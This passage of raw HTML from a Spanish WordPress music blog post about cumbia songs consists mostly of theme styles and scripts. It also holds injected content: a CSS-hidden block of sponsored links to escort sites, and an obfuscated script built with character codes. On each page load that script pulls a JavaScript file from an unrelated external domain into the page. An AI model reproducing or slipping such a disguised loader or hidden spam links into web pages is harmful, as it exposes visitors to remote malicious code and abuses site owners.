    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768865032' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "8a5688e248",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/posts/3535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2010%2F05%2Fmejores-canciones-de-cumbia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2010%2F05%2Fmejores-canciones-de-cumbia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"394bf49a23","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="195c1ecdbc";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/musica/",
                    "name": "Música"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/",
                    "name": "Mejores Canciones de Cumbia"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: 